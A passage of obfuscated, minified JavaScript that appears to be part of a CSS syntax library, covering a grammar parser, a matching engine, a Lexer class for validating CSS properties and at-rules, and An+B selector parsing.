t[n(1040)](91),45===t[n(3048)]()&&(t[n(2479)](),o=-1),-1==o&&8734===t[n(3048)]()?t[n(2479)]():(r=o*Number(t[n(431)](t)),t[n(3221)]()&&(r+=t[n(2986)]())),t[n(641)](),t[n(1040)](44),t[n(641)](),8734===t[n(3048)]()?t[n(2479)]():(o=1,45===t[n(3048)]()&&(t[n(2479)](),o=-1),i=o*Number(t[n(431)](t)),t[n(3221)]()&&(i+=t[n(2986)]())),t[n(1040)](93),{type:n(2735),min:r,max:i}}(t)),t[e(1040)](62),ar(t,{type:e(2843),name:n,opts:i})}(e);case 124:return{type:r(695),value:e[r(1321)](e[r(1848)]+(124===e[r(351)]()?2:1))};case 38:return e[r(1848)]++,e[r(1040)](38),{type:r(695),value:"&&"};case 44:return e[r(1848)]++,{type:r(2334)};case 39:return ar(e,{type:r(2536),value:e[r(899)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3094),value:e[r(1814)]()};case 64:return i=e[r(351)](),e[r(3221)](i)?(e[r(1848)]++,{type:r(517),name:e[r(2986)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(351)](),i<48||i>57)return cr(e);break;default:return e[r(3221)](i)?function(t){const e=r,n=t[e(2986)]();return 40===t[e(3048)]()?(t[e(1848)]++,{type:e(1064),name:n}):ar(t,{type:e(1276),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1848)]!==e[n(1906)]&&r[n(1912)](n(843)),1===i[n(885)][n(1906)]&&n(3279)===i[n(885)][0][n(2704)]?i[n(885)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1a,i=n;n=e,t[r(688)][r(3415)](this,e),n=i},emit(t,r,i){e[a1a(2241)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2859)},gr={type:t(738)},br={type:t(1891)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2704)]&&e[i(1331)]===gr&&n===pr&&(n=e[i(2602)],e=e[i(869)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1906)]>2&&40===e[n(2301)](e[n(1906)]-2)&&41===e[n(2301)](e[n(1906)]-1)}function yr(e){const n=t;return n(1276)===e[n(2704)]||n(517)===e[n(2704)]||n(1064)===e[n(2704)]||n(2843)===e[n(2704)]&&vr(e[n(2823)])}function xr(e,n=" ",r=!1){return{type:t(3279),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3277)](e))switch(r[i(613)](e),e[i(2704)]){case"If":e[i(869)]=kr(e[i(869)],n,r),e[i(2602)]=kr(e[i(2602)],n,r),e[i(1331)]=kr(e[i(1331)],n,r);break;case i(2843):return n[e[i(2823)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1906)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1906)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2695)](null),t=wr({type:i(1190),map:e},pr,t)),null!==e)){const t=(vr(o[i(2823)])?o[i(2823)][i(1554)](0,-1):o[i(2823)])[i(3124)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1906)]>5)return{type:i(1223),terms:n,all:!0};let t=gr;for(let r=n[i(1906)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1906)]>1?Ar(e,n[i(2171)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1906)]>5)return{type:i(1223),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1906)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1906)]>1?Ar(e,n[i(2171)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(847)==typeof e)return{type:n(2757),fn:e};switch(e[n(2704)]){case n(3279):{let t=Ar(e[n(588)],e[n(885)][n(2671)](_r),!1);return e[n(2001)]&&(t=wr(t,br,gr)),t}case n(1945):return function(t){const e=n;let r=pr,i=_r(t[e(963)]);if(0===t[e(536)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2602)]=wr(pr,pr,r),t[e(3396)]&&(r[e(2602)][e(1331)]=wr({type:e(2334),syntax:t},r,gr));else for(let n=t[e(2108)]||1;n<=t[e(536)];n++)t[e(3396)]&&r!==pr&&(r=wr({type:e(2334),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2108)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2108)]-1;n++)t[e(3396)]&&r!==pr&&(r=wr({type:e(2334),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(3349):{const t=_r(e[n(963)]),r=_r(xr([xr([{type:n(1276),name:n(1348)},{type:n(2843),name:n(1740)}]),xr([{type:n(2843),name:n(1740)},xr([{type:n(1945),comma:!1,min:0,max:0,term:xr([{type:n(1276),name:n(1217)},{type:n(2843),name:n(1740)}])},{type:n(1945),comma:!1,min:0,max:0,term:xr([{type:n(1276),name:"or"},{type:n(2843),name:n(1740)}])}],"|")])],"|")),i=_r(xr([{type:n(2843),name:n(578)},xr([{type:n(1435),value:"("},{type:n(2843),name:n(2915)},{type:n(1435),value:")"}]),{type:n(2843),name:n(2934)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2843):case n(2594):return{type:e[n(2704)],name:e[n(2823)],syntax:e};case n(1276):return{type:e[n(2704)],name:e[n(2823)][n(3124)](),syntax:e};case n(517):return{type:e[n(2704)],name:"@"+e[n(2823)][n(3124)](),syntax:e};case n(1064):return{type:e[n(2704)],name:e[n(2823)][n(3124)]()+"(",syntax:e};case n(2536):return 3===e[n(464)][n(1906)]?{type:n(1435),value:e[n(464)][n(805)](1),syntax:e}:{type:e[n(2704)],value:e[n(464)][n(521)](1,e[n(464)][n(1906)]-2)[n(837)](/\\'/g,"'"),syntax:e};case n(1435):return{type:e[n(2704)],value:e[n(464)],syntax:e};case n(2334):return{type:e[n(2704)],syntax:e};default:throw new Error(n(2395),e[n(2704)])}}function zr(e,n){const r=t;return r(1890)==typeof e&&(e=hr(e)),{type:r(2670),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(760)],Mr=t(2859);let Er=0;function Tr(e,n){const r=t;if(e[r(1906)]!==n[r(1906)])return!1;for(let t=0;t<e[r(1906)];t++){const i=n[r(2301)](t);let o=e[r(2301)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2704)]===qt||e[n(2704)]===Tt||e[n(2704)]===Xt||e[n(2704)]===Bt||e[n(2704)]===Jt||function(t){const e=n;return t[e(2704)]===It&&"?"!==t[e(464)]}(e)}function Cr(e){const n=t;return null===e||e[n(2704)]===Zt||e[n(2704)]===Vt||e[n(2704)]===Gt||e[n(2704)]===It&&"/"===e[n(464)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1a;function i(){const e=a1a;do{w++,b=w<t[e(1906)]?t[w]:null}while(null!==b&&(b[e(2704)]===Ft||b[e(2704)]===Yt))}function o(e){const n=w+e;return n<t[a1a(1906)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1a(3001)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1a;y=2===y[t(2704)]?y[t(1159)]:{type:3,syntax:d[t(3001)],token:y[t(1171)],prev:y},d=d[t(1159)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2704)]){case r(2859):if(null===h){if(null!==b&&(w!==t[r(1906)]-1||"\\0"!==b[r(464)]&&"\\9"!==b[r(464)])){e=gr;break}g=Mr;break}if((e=h[r(3232)])===br){if(h[r(3383)]===y){e=gr;break}e=pr}for(;h[r(2933)]!==d;)u();h=h[r(1159)];break;case r(738):if(null!==f&&!1!==f)(null===m||w>m[r(1457)])&&(m=f,f=!1);else if(null===m){g=r(738);break}e=m[r(3232)],h=m[r(1109)],d=m[r(2933)],y=m[r(3383)],w=m[r(1457)],b=w<t[r(1906)]?t[w]:null,m=m[r(1159)];break;case r(2670):e=e[r(869)];break;case"If":e[r(1331)]!==gr&&c(e[r(1331)]),e[r(2602)]!==pr&&a(e[r(2602)]),e=e[r(869)];break;case r(1223):e={type:r(2685),syntax:e,index:0,mask:0};break;case r(2685):{const t=e[r(3001)][r(885)];if(e[r(2304)]===t[r(1906)]){if(0===e[r(1155)]||e[r(3001)][r(1156)]){e=gr;break}e=pr;break}if(e[r(1155)]===(1<<t[r(1906)])-1){e=pr;break}for(;e[r(2304)]<t[r(1906)];e[r(2304)]++){const n=1<<e[r(2304)];if(!(e[r(1155)]&n)){c(e),a({type:r(2851),syntax:e[r(3001)],mask:e[r(1155)]|n}),e=t[e[r(2304)]++];break}}break}case r(2851):e={type:r(2685),syntax:e[r(3001)],index:0,mask:e[r(1155)]};break;case r(1190):if(null!==b){let t=b[r(464)][r(3124)]();if(-1!==t[r(2368)]("\\")&&(t=t[r(837)](/\\[09].*$/,"")),Sr[r(3415)](e[r(2671)],t)){e=e[r(2671)][t];break}}e=gr;break;case r(2757):{const t=null!==d?d[r(2265)]:null,n=w+Math[r(3406)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2843):case r(2594):{const t=r(2843)===e[r(2704)]?r(530):r(1390),i=Sr[r(3415)](n,t)?n[t][e[r(2823)]]:null;if(!i||!i[r(869)])throw new Error(r(1499)+(r(2843)===e[r(2704)]?"<"+e[r(2823)]+">":"<'"+e[r(2823)]+"'>"));if(!1!==f&&null!==b&&r(2843)===e[r(2704)]&&(r(834)===e[r(2823)]&&b[r(2704)]===Et||r(1906)===e[r(2823)]&&"0"===b[r(464)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(3001)],opts:e[r(3001)][r(2265)]||null!==d&&d[r(2265)]||null,prev:d},y={type:2,syntax:e[r(3001)],token:y[r(1171)],prev:y},e=i[r(1443)]||i[r(869)];break}case r(1276):{const t=e[r(2823)];if(null!==b){let n=b[r(464)];if(-1!==n[r(2368)]("\\")&&(n=n[r(837)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(517):case r(1064):if(null!==b&&Tr(b[r(464)],e[r(2823)])){l(),e=pr;break}e=gr;break;case r(1435):if(null!==b&&b[r(464)]===e[r(464)]){l(),e=pr;break}e=gr;break;case r(2334):null!==b&&b[r(2704)]===qt?Nr(y[r(1171)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(1171)])||Cr(b)?pr:gr;break;case r(2536):let i="",p=w;for(;p<t[r(1906)]&&i[r(1906)]<e[r(464)][r(1906)];p++)i+=t[p][r(464)];if(Tr(i,e[r(464)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2928)+e[r(2704)])}switch(Er+=p,g){case null:console[r(2442)](r(370)),g=r(1657),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(869)])return o;let s=o[i(869)],a=o[i(869)]={syntax:n[i(3001)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1159)],o[e(1159)]=n,n=o,o=r;return n}(s)[i(1159)];null!==s;){switch(s[i(2704)]){case 2:a[i(869)][i(2241)](a={syntax:s[i(3001)],match:[]}),c[i(2241)](a);break;case 3:c[i(2227)](),a=c[c[i(1906)]-1];break;default:a[i(869)][i(2241)]({syntax:s[i(3001)]||null,token:s[i(1171)][i(464)],node:s[i(1171)][i(688)]})}s=s[i(1159)]}return o}function Lr(e){const n=t;function r(t){const e=a1a;return null!==t&&(e(2843)===t[e(2704)]||e(2594)===t[e(2704)]||e(1276)===t[e(2704)])}let i=null;return null!==this[n(1529)]&&function t(o){const s=n;if(Array[s(2126)](o[s(869)])){for(let e=0;e<o[s(869)][s(1906)];e++)if(t(o[s(869)][e]))return r(o[s(3001)])&&i[s(842)](o[s(3001)]),!0}else if(o[s(688)]===e)return i=r(o[s(3001)])?[o[s(3001)]]:[],!0;return!1}(this[n(1529)]),i}function Ir(e,n){const r=t;return Wr(this,e,(t=>r(2843)===t[r(2704)]&&t[r(2823)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2594)===t[r(2704)]&&t[r(2823)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(1276)===t[n(2704)]))}function Wr(e,n,r){const i=t,o=Lr[i(3415)](e,n);return null!==o&&o[i(3382)](r)}function Fr(e){const n=t;return n(688)in e?e[n(688)]:Fr(e[n(869)][0])}function Rr(e){const n=t;return n(688)in e?e[n(688)]:Rr(e[n(869)][e[n(869)][n(1906)]-1])}function Dr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1529)]&&function t(r){const c=s;if(null!==r[c(3001)]&&r[c(3001)][c(2704)]===i&&r[c(3001)][c(2823)]===o){const t=Fr(r),i=Rr(r);e[c(3001)][c(413)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(3064)](n[o(374)]),n[o(374)]===i)break;n=n[o(2202)]}while(null!==n);a[o(2241)]({parent:r,nodes:t})}}))}Array[c(2126)](r[c(869)])&&r[c(869)][c(1547)](t)}(r[s(1529)]),a}const{hasOwnProperty:Hr}=Object[t(760)];function Pr(e){const n=t;return n(1275)==typeof e&&isFinite(e)&&Math[n(3406)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Pr(e[n(1498)])&&Pr(e[n(1787)])&&Pr(e[n(1362)])}function Br(t,e){return function(n,r){const i=a1a;if(!n||n[i(648)]!==Object)return r(n,i(930));for(let o in n){let s=!0;if(!1!==Hr[i(3415)](n,o)){if(i(2704)===o)n[i(2704)]!==t&&r(n,i(1777)+n[i(2704)]+i(1647)+t+"`");else if(i(942)===o){if(null===n[i(942)])continue;if(n[i(942)]&&n[i(942)][i(648)]===Object)if(i(1890)!=typeof n[i(942)][i(1774)])o+=i(2185);else if(qr(n[i(942)][i(916)])){if(qr(n[i(942)][i(2101)]))continue;o+=i(1789)}else o+=i(826);s=!1}else if(e[i(2139)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1906)];t++){const r=e[o][t];switch(r){case String:s=i(1890)==typeof n[o];break;case Boolean:s=i(1126)==typeof n[o];break;case null:s=null===n[o];break;default:i(1890)==typeof r?s=n[o]&&n[o][i(2704)]===r:Array[i(2126)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(2364)+o+i(2828)+t+i(1051));s||r(n,i(1138)+t+"."+o+"`")}}for(const o in e)Hr[i(3415)](e,o)&&!1===Hr[i(3415)](n,o)&&r(n,i(1668)+t+"."+o+i(779))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1906)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2241)](o[r(2823)][r(3124)]());else if(null===o)i[r(2241)](r(3080));else if(r(1890)==typeof o)i[r(2241)](o);else{if(!Array[r(2126)](o))throw new Error(r(2799)+o+r(739)+n+r(856));i[r(2241)](r(570)+(Vr(o,n)||r(3244))+">")}}return i[r(2506)](r(646))}function Xr(e,n){const r=t,i=n[r(2103)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3415)](i,t))continue;const n=o[t]=Array[r(2126)](i[t])?i[t][r(1554)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3001)]&&(o[t]=r?e[t][i(3001)]:ln(e[t][i(3001)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1172)](e))o[t]={prelude:s[i(2013)]&&(r?s[i(2013)][i(3001)]:ln(s[i(2013)][i(3001)],{compact:n})),descriptors:s[i(2769)]&&Zr(s[i(2769)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1a;return n(1890)==typeof t?function(t){const e=n,r=[];return Le(t,((n,i,o)=>r[e(2241)]({type:n,value:t[e(1554)](i,o),node:null}))),r}(t):e[n(676)](t,fr)}(r,e[o(3001)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1906)];n++)if(e(1652)===t[n][e(464)][e(3124)]())return!0;return!1}(s)?Gr(null,new Error(o(2331))):(i&&(a=jr(s,e[o(2711)],e)),i&&a[o(869)]||(a=jr(s,n[o(869)],e),a[o(869)])?Gr(a[o(869)],null,a[o(2687)]):Gr(null,new fn(a[o(1878)],n[o(3001)],r,a),a[o(2687)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(414)]=kn,this[o(3001)]=r,this[o(1784)]=!1,this[o(1253)]={...n},this[o(981)]=Object[o(2695)](null),this[o(1390)]=Object[o(2695)](null),this[o(530)]=Object[o(2695)](null),this[o(2103)]=i||function(t){const e=o,n={};if(t[e(688)])for(const r in t[e(688)])if(Hr[e(3415)](t[e(688)],r)){const i=t[e(688)][r];if(!i[e(2103)])throw new Error(e(428)+r+e(1709));n[r]=Xr(r,i)}return n}(e),e){if(e[o(414)]&&(this[o(414)]=e[o(414)]),e[o(1253)])for(const t of Object[o(2734)](n))Array[o(2126)](e[o(1253)][t])&&(this[o(1253)][t]=e[o(1253)][t]);if(e[o(530)])for(const[t,n]of Object[o(1172)](e[o(530)]))this[o(3069)](t,n);if(e[o(1784)]){this[o(1784)]=!0;for(const[t,e]of Object[o(1172)]((s=this[o(1253)],{...Bn,...Vn,...Xn(s)})))this[o(3069)](t,e)}if(e[o(981)])for(const[t,n]of Object[o(1172)](e[o(981)]))this[o(504)](t,n);if(e[o(1390)])for(const[t,n]of Object[o(1172)](e[o(1390)]))this[o(2168)](t,n)}var s;this[o(2711)]=zr(this[o(414)][o(2506)](o(2169)))}[t(874)](e){const n=t;function r(t,e){o[a1a(2241)]({node:t,message:e})}const i=this[n(2103)],o=[];return this[n(3001)][n(413)](e,(function(t){const e=n;i[e(2139)](t[e(2704)])?i[t[e(2704)]][e(1474)](t,r):r(t,e(2484)+t[e(2704)]+"`")})),!!o[n(1906)]&&o}[t(1960)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1890)==typeof e||e&&o(1890)==typeof e[o(2704)],syntax:null,match:null,matchRef:null};return o(847)==typeof e?a[o(869)]=zr(e,s):(o(1890)==typeof e?Object[o(427)](a,o(3001),{get:()=>(Object[o(427)](a,o(3001),{value:hr(e)}),a[o(3001)])}):a[o(3001)]=e,Object[o(427)](a,o(869),{get:()=>(Object[o(427)](a,o(869),{value:zr(a[o(3001)],s)}),a[o(869)])}),o(2594)===n&&Object[o(427)](a,o(1443),{get(){const t=o,e=a[t(3001)],n=function(e){const n=t,r=e[n(885)][0];return!1===e[n(480)]&&1===e[n(885)][n(1906)]&&n(1945)===r[n(2704)]&&!0===r[n(3396)]}(e)?zr({...e,terms:[e[t(885)][0][t(963)]]},s):null;return Object[t(427)](a,t(1443),{value:n}),n}})),a}[t(504)](e,n){const r=t;n&&(this[r(981)][e]={type:r(1300),name:e,prelude:n[r(2013)]?this[r(1960)](n[r(2013)],r(2388),e):null,descriptors:n[r(2769)]?Object[r(2734)](n[r(2769)])[r(2310)](((t,i)=>(t[i]=this[r(1960)](n[r(2769)][i],r(945),i,e),t)),Object[r(2695)](null)):null})}[t(2168)](e,n){const r=t;n&&(this[r(1390)][e]=this[r(1960)](n,r(2594),e))}[t(3069)](e,n){const r=t;n&&(this[r(530)][e]=this[r(1960)](n,r(2843),e))}[t(1687)](e){const n=t;if(!this[n(2841)](e))return new mn(n(2970),"@"+e)}[t(687)](e,n){const r=t,i=this[r(1687)](e);if(i)return i;const o=this[r(2841)](e);return!o[r(2013)]&&n?new SyntaxError(r(887)+e+r(1183)):!o[r(2013)]||n||Yr(this,o[r(2013)],"",!1)[r(1529)]?void 0:new SyntaxError(r(887)+e+r(627))}[t(968)](e,n){const r=t,i=this[r(1687)](e);if(i)return i;const o=this[r(2841)](e),s=wn(n);return o[r(2769)]?o[r(2769)][s[r(2823)]]||o[r(2769)][s[r(882)]]?void 0:new mn(r(597),n):new SyntaxError(r(887)+e+r(1967))}[t(1380)](e){const n=t;if(!this[n(2752)](e))return new mn(n(2002),e)}[t(2623)](e,n){const r=t,i=this[r(687)](e,n);if(i)return Gr(null,i);const o=this[r(2841)](e);return o[r(2013)]?Yr(this,o[r(2013)],n||"",!1):Gr(null,null)}[t(2938)](e,n,r){const i=t,o=this[i(968)](e,n);if(o)return Gr(null,o);const s=this[i(2841)](e),a=wn(n);return Yr(this,s[i(2769)][a[i(2823)]]||s[i(2769)][a[i(882)]],r,!1)}[t(1395)](e){const n=t;return n(2875)!==e[n(2704)]?Gr(null,new Error(n(3254))):this[n(1871)](e[n(2113)],e[n(464)])}[t(1871)](e,n){const r=t;if(vn(e)[r(661)])return Gr(null,new Error(r(1334)));const i=this[r(1380)](e);return i?Gr(null,i):Yr(this,this[r(2752)](e),n,!0)}[t(1175)](e,n){const r=t,i=this[r(1771)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(2192),e))}[t(869)](e,n){const r=t;return r(1890)==typeof e||e&&e[r(2704)]?(r(1890)!=typeof e&&e[r(869)]||(e=this[r(1960)](e,r(2843),r(3196))),Yr(this,e,n,!1)):Gr(null,new mn(r(2962)))}[t(2730)](e,n,r,i){return Dr(this,n,this[t(1871)](e,n),r,i)}[t(360)](e,n,r){const i=t;return Dr(this,e[i(464)],this[i(1395)](e),n,r)}[t(3251)](e,n,r){const i=t,o=[];return this[i(3001)][i(413)](e,{visit:i(2875),enter:t=>{const e=i;o[e(2241)][e(1326)](o,this[e(360)](t,n,r))}}),o}[t(2841)](e,n=!0){const r=t,i=wn(e);return(i[r(2693)]&&n?this[r(981)][i[r(2823)]]||this[r(981)][i[r(882)]]:this[r(981)][i[r(2823)]])||null}[t(974)](e,n=!0){const r=t,i=this[r(2841)](e,n);return i&&i[r(2013)]||null}[t(1105)](e,n){const r=t;return this[r(981)][r(2139)](e)&&this[r(981)][r(1244)]&&this[r(981)][e][r(1244)][n]||null}[t(2752)](e,n=!0){const r=t,i=vn(e);return(i[r(2693)]&&n?this[r(1390)][i[r(2823)]]||this[r(1390)][i[r(882)]]:this[r(1390)][i[r(2823)]])||null}[t(1771)](e){const n=t;return hasOwnProperty[n(3415)](this[n(530)],e)?this[n(530)][e]:null}[t(2766)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1a;if(a[l(3277)](e))return a[l(804)](e);a[l(357)](e,!1),null!==c[l(3001)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2843)!==c[u(2704)]&&u(2594)!==c[u(2704)])return;const d=u(2843)===c[u(2704)]?t[u(530)]:t[u(1390)],h=u(2843)===c[u(2704)]?o:s;hasOwnProperty[u(3415)](d,c[u(2823)])?r(t,c[u(2823)],h,d[c[u(2823)]])&&(i[u(2241)](n(e,a===o)+u(1704)+n(c[u(2823)],u(2843)===c[u(2704)])),a[u(357)](e,!0)):(i[u(2241)](n(e,a===o)+u(839)+n(c[u(2823)],u(2843)===c[u(2704)])),a[u(357)](e,!0))},m===mr&&f===mr)throw new Error(h(1260));!function t(e){const n=h;switch(m[n(3415)](d,e),e[n(2704)]){case n(3279):e[n(885)][n(1547)](t);break;case n(1945):case n(3349):t(e[n(963)]);break;case n(2843):case n(2594):case n(1276):case n(517):case n(1064):case n(2536):case n(1435):case n(2334):break;default:throw new Error(n(1123)+e[n(2704)])}f[n(3415)](d,e)}(c)}(c[l(3001)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(530)])r(this,t,o,this[e(530)][t]);for(const t in this[e(1390)])r(this,t,s,this[e(1390)][t]);const a=[...o[e(2734)]()][e(2171)]((t=>o[e(804)](t))),c=[...s[e(2734)]()][e(2171)]((t=>s[e(804)](t)));return a[e(1906)]||c[e(1906)]?{errors:i,types:a,properties:c}:null}[t(1299)](e,n){const r=t;return{generic:this[r(1784)],cssWideKeywords:this[r(414)],units:this[r(1253)],types:Zr(this[r(530)],!n,e),properties:Zr(this[r(1390)],!n,e),atrules:Jr(this[r(981)],!n,e)}}[t(1271)](){const e=t;return JSON[e(3402)](this[e(1299)]())}}function Kr(e,n){const r=t;return r(1890)==typeof n&&/^\s*\|/[r(2136)](n)?r(1890)==typeof e?e+n:n[r(837)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2695)](null);for(const[t,o]of Object[r(1172)](e))if(o){i[t]={};for(const e of Object[r(2734)](o))n[r(1463)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1172)](n))switch(t){case r(1784):i[t]=Boolean(o);break;case r(414):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1253):i[t]={...e[t]};for(const[e,n]of Object[r(1172)](o))i[t][e]=Array[r(2126)](n)?n:[];break;case r(981):i[t]={...e[t]};for(const[e,n]of Object[r(1172)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2013)]||null,descriptors:{...o[r(2769)]}};if(n){s[r(2013)]=n[r(2013)]?Kr(s[r(2013)],n[r(2013)]):s[r(2013)]||null;for(const[t,e]of Object[r(1172)](n[r(2769)]||{}))s[r(2769)][t]=e?Kr(s[r(2769)][t],e):null;Object[r(2734)](s[r(2769)])[r(1906)]||(s[r(2769)]=null)}}break;case r(530):case r(1390):i[t]={...e[t]};for(const[e,n]of Object[r(1172)](o))i[t][e]=Kr(i[t][e],n);break;case r(1445):case r(2682):i[t]={...e[t]};for(const[e,n]of Object[r(1172)](o))i[t][e]={...i[t][e],...n};break;case r(377):i[t]={...e[t],...o};break;case r(1365):case r(1751):i[t]={...e[t],...$r(o,[r(2409)])};break;case r(688):i[t]={...e[t],...$r(o,[r(2823),r(2103),r(2409),r(676),r(652)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1953)]+e;const o=this[r(2301)](i);for(o!==ei&&o!==ni||(n&&this[r(1912)](r(2679)),i++);i<this[r(1351)];i++)Kt(this[r(2301)](i))||this[r(1912)](r(2094),i)}function ai(e){return si[t(3415)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1021)](this[r(1953)]+e,n)){let t="";switch(n){case ri:t=r(2883);break;case ni:t=r(2824)}this[r(1912)](t,this[r(1953)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2330)];for(;i===Ft||i===Yt;)i=this[e(1252)](++n);if(i!==Ot){if(!this[e(2412)](ei,n)&&!this[e(2412)](ni,n))return null;r=this[e(2412)](ei,n)?ei:ni;do{i=this[e(1252)](++n)}while(i===Ft||i===Yt);i!==Ot&&(this[e(1429)](n),ai[e(3415)](this,ii))}return n>0&&this[e(1429)](n),0===r&&(i=this[e(2301)](this[e(1953)]),i!==ei&&i!==ni&&this[e(1912)](e(3041))),ai[e(3415)](this,0!==r),r===ni?"-"+this[e(629)](Ot):this[e(629)](Ot)}const ui=t(1602),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1953)];let r=null,i=null;if(this[e(2330)]===Ot)ai[e(3415)](this,oi),i=this[e(629)](Ot);else if(this[e(2330)]===Et&&this[e(1021)](this[e(1953)],ni))switch(r="-1",ci[e(3415)](this,1,ri),this[e(1351)]-this[e(1953)]){case 2:this[e(2202)](),i=li[e(3415)](this);break;case 3:ci[e(3415)](this,2,ni),this[e(2202)](),this[e(1665)](),ai[e(3415)](this,ii),i="-"+this[e(629)](Ot);break;default:ci[e(3415)](this,2,ni),si[e(3415)](this,3,ii),this[e(2202)](),i=this[e(2466)](n+2)}else if(this[e(2330)]===Et||this[e(2412)](ei)&&this[e(1252)](1)===Et){let t=0;switch(r="1",this[e(2412)](ei)&&(t=1,this[e(2202)]()),ci[e(3415)](this,0,ri),this[e(1351)]-this[e(1953)]){case 1:this[e(2202)](),i=li[e(3415)](this);break;case 2:ci[e(3415)](this,1,ni),this[e(2202)](),this[e(1665)](),ai[e(3415)](this,ii),i="-"+this[e(629)](Ot);break;default:ci[e(3415)](this,1,ni),si[e(3415)](this,2,ii),this[e(2202)](),i=this[e(2466)](n+t+1)}}else if(this[e(2330)]===Wt){const t=this[e(2301)](this[e(1953)]),o=t===ei||t===ni;let s=this[e(1953)]+o;for(;s<this[e(1351)]&&Kt(this[e(2301)](s));s++);s===this[e(1953)]+o&&this[e(1912)](e(2094),this[e(1953)]+o),ci[e(3415)](this,s-this[e(1953)],ri),r=this[e(3156)](n,s),s+1===this[e(1351)]?(this[e(2202)](),i=li[e(3415)](this)):(ci[e(3415)](this,s-this[e(1953)]+1,ni),s+2===this[e(1351)]?(this[e(2202)](),this[e(1665)](),ai[e(3415)](this,ii),i="-"+this[e(629)](Ot)):(si[e(3415)](this,s-this[e(1953)]+2,ii),this[e(2202)](),i=this[e(2466)](s+1)))}else this[e(1912)]();return 